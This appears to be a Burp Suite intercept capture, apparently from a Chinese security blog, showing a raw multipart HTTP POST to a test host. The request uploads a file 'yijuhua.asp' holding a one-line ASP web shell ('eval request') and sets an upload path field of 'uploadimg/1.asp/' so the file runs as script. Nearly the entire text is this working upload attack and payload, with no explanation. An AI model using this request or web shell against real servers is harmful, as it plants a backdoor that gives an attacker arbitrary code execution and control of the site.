 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------50723199625921
Content-Length: 332
-----------------------------50723199625921
Content-Disposition: form-data; name="path"
uploadimg/1.asp/
-----------------------------50723199625921
Content-Disposition: form-data; name="upfile"; filename="yijuhua.asp"
Content-Type: application/octet-stream
<%eval request("1")%>
-----------------------------50723199625921--
信安之路